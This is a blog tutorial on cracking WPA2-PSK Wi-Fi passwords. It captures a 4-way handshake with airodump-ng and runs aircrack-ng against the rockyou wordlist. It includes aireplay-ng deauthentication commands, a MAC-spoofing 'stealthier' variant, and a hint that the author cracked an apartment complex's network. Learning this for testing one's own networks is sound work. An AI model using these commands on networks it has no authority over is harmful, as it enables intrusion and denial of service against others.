Hello again! If you read my last post on AP and Client discovery with Airodump-ng, then get ready to take the skills you learned to the next level! We’re not just going to be observers anymore. We’re going to hack wireless networks by cracking their passwords!
This method involves using airodump-ng to capture the necessary traffic we need to use the infamous wireless cracking tool, aircrack-ng to crack passwords using a wordlist. And the best part is, this can be done completely offline!
Let’s get started!
Wireless Encryption
Before we get started with hacking WiFi, there are a few things we have to understand first.
Wireless Access Points (APs) support a variety of different encryption standards. Those in existence are WEP, WPA, WPA2, and WPA3.
WEP is the weakest and can be cracked quickly without a wordlist. WPA, WPA2, and WPA3 are improvements of each other. We’re not going to go into the details but just know that each one that follows offers stronger encryption and other security improvements.
The encryption standard we are going to be focusing on is WPA2. It has been around since 2004 and its successor has yet to make a full public appearance (at the time of this writing). If you did some snooping after reading my post about airodump-ng, you might have noticed that the most popular encryption type was WPA2. That’s because it’s the strongest encryption method that offers the most support for wireless devices. Your home network is probably encrypted with WPA2 and many businesses use WPA2 encryption.
We’re also going to be focusing on WPA2/PSK, not the Enterprise variety. PSK stands for Pre-shared Key and if you’ve ever logged into a WiFi network with a plain-text password, you’ve used PSK encryption. Enterprise requires an additional server, called a RADIUS server, and users are authenticated with an account. For this reason, it is used for businesses because it offers centralized control.
WPA2/PSK is the most common encryption method for a wireless network at the time of this writing. So, you’ll likely have plenty of options to experiment with.
The 4-way Handshake
The 4-way handshake occurs every time a client associates itself with a wireless access point (a user logs-in to the WiFi). Basically, the purpose of this 4-way handshake is to generate the encryption keys needed for an authorized client to communicate with the AP.
We’re not going to go super in-depth on the protocol behind this but this diagram from a Medium article sums the process up nicely:

I recommend checking that article out for a pretty decent explanation. This youtube video is also pretty good at explaining the 4-way handshake.
All you need to know is that when we capture this 4-way handshake, aircrack-ng is going to use each guess and necessary parameters from the handshake to reconstruct the encryption keys (PTK and/or GTK). Then, it will hash the encryption keys to form the MICs (Message Integrity Check). If the MIC matches the original MIC from the captured handshake, the guess is correct.
If you didn’t get all that don’t worry! Seeing this in action might help to clear things up. Even if it doesn’t, it took me a while to understand this process in-depth.
Capturing the Handshake
Ok! Onto the fun stuff! The first step in this process is to get that 4-way handshake. To do that we need a couple of things:
- a running instance of
airodump-ng - a client to associate with the network (a WiFi network you can log in to)
First, let’s get our network card into monitor mode:
$ sudo airmon-ng start wlx9cefd5fee020Now, our network card is ready to start capturing information. Fire up airodump-ng:
$ sudo airodump-ng wlan0mon
D8:38:FC:FC:EB:A9 -41 2 0 0 1 130 WPA2 CCMP PSK Hack MeYou can stop here and wait for airmon-ng to capture a handshake from any network within range or target a specific one. aircrack-ng can recognize multiple handshakes and you can choose from the list you gathered but I’m going to target a specific network I already have access to:
$ sudo airodump-ng --bssid D8:38:FC:FC:EB:A9 -c 1 wlan0mon -w ~/Desktop/mywifi
CH 1 ][ Elapsed: 12 s ][ 2023-06-27 16:09 ][ WPA handshake: D8:38:FC:FC:EB:A9
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
D8:38:FC:FC:EB:A9 -43 0 105 17 8 1 130 WPA2 CCMP PSK Hack Me
BSSID STATION PWR Rate Lost Frames Notes Probes
D8:38:FC:FC:EB:A9 18:26:49:74:0B:E4 -6 36e- 6e 21 62 EAPOLThis process should be pretty familiar to you by now. One difference is that we captured a WPA handshake. airodump-ng handily tells us this in the top right.
Remember to capture the handshake we need a client to associate with the AP. In my case, since I already knew the password, I just re-authenticated with my phone.
If you don’t know the password, you have a couple of options:
- Wait until a client re-associates
- Force a client to re-associate
The second option is illegal but I’ll show you how to do it for educational purposes only. Note: your traffic will be logged by the AP and there is a chance you could get caught for this, so do it at your own risk
To force re-authentication on clients, we can kick them off the network with aireplay-ng:
$ sudo aireplay-ng -0 100 -a D8:38:FC:FC:EB:A9 wlan0monThis command will 100 send deauthentication frames (-0 100) to everyone on my network (-a <BSSID>). In other words, I would be DOS-ign my network if I were to run this.
To make this a little stealthier, we can target a single client with -c <client MAC> and spoof our MAC address with -h <spoofed MAC>:
$ sudo aireplay-ng -0 3 -a D8:38:FC:FC:EB:A9 -c 27:18:C2:1B:0B:A4 -h 44:28:78:90:C1:68 wlan0monWhichever route you go, you should now have captured a handshake and written the captured data to a file. I saved mine to ~/Desktop/mywifi. Let’s open Wireshark to see what the handshake looks like:

The protocol used for the handshake is EAPOL, so I filtered my results to display only the handshake. As expected, there are four of them.
Cracking the password
The moment we’ve all been waiting for…Now we get to crack the password!
At this point, we’ve gathered everything we need to start our attack. If you haven’t done so already, you can go ahead and take your network card out of monitor mode and shutdown airodump-ng:
$ sudo airmon-ng stop wlan0monTo crack my network’s password, I’m going to use the infamous rockyou.txt wordlist. This wordlist is commonly used in CTFs and other hacking challenges involving password cracking because of its popularity. It even comes preinstalled in some hacking Linux distributions like Kali Linux. So, if your password shows up in rockyou, I suggest you change it…
To crack the password, all you need to give aircrack-ng is the wordlist and the capture file like so:
$ aircrack-ng -w /opt/rockyou.txt mywifi-01.cap
Reading packets, please wait...
Opening mywifi-01.cap
Read 10891 packets.
# BSSID ESSID Encryption
1 D8:38:FC:FC:EB:A9 Hack Me WPA (1 handshake)
Choosing first network as target.
Reading packets, please wait...
Opening mywifi-01.cap
Read 10891 packets.
1 potential targets
Aircrack-ng 1.6
[00:00:02] 18440/10303727 keys tested (10231.10 k/s)
Time left: 16 minutes, 45 seconds 0.18%
KEY FOUND! [ appletree ]
Master Key : 1F 9A CD 80 9E 4A 5D 41 F8 49 28 52 94 D9 5D 5A
C7 6F 5A FC 41 98 74 51 91 F6 E5 E9 FC 22 CC E4
Transient Key : 2B 3A 52 BC 76 6A 6A 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
EAPOL HMAC : 24 41 72 F8 5E 04 E4 6F 37 72 24 CC 57 F9 0B E3As you can see, it automatically identified the handshake and since there was only one in the file, it got straight to cracking. In no time at all, it was able to find the password: appletree. For me, it took less than a few seconds. Embarrassing…
We can also see that it was able to calculate the other parameters of the 4-way handshake including the PMK (Master Key), the PTK, and the MIC (EAPOL HMAC).
And that’s it! Easy peezee-lemon-squeezy! Of course, your results will depend on the wordlist you use. If your password is not in the wordlist, you won’t be able to crack the password. For proof of concept, you might want to make a small test wordlist with your WiFi password included (assuming you’re attacking a network you have access to).
Conclusion
You now know how to crack WiFi passwords running WPA2/PSK encryption! Give yourself a pat on the back hacker!
Of course, it goes without saying that if you crack the password of a network and then use that password to get unauthorized access to the network, that is where you cross the line into illegal territory. So please, don’t do that. 🙂
By all means, try this out 100% passively. See what information you can gather with airodump-ng just by leaving it running in your home for an hour or so. You might be surprised at what you’ve gathered. Then try cracking passwords for fun!
It’s surprising how many people will opt for insecure passwords. I mean, my own apartment complex’s network opted for one of the weakest passwords in the book… Come on! It’s 2023! No matter how secure a system is, people will always be the weakest link. I changed the BSSID and the ESSID of the network in the examples to avoid legal trouble but their WiFi might as well be public…
Anyways…Hope you enjoyed this article. I certainly enjoyed writing it! Stay tuned for more and practice responsibly!



